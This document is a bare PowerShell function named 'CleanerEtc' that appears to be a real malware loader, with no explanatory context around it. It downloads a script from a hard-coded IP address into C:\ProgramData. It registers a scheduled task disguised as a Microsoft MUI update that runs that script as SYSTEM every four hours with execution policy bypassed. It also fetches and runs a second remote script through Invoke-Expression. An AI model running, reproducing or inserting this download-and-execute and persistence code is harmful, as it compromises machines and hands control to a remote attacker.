 Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionP
olicy Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}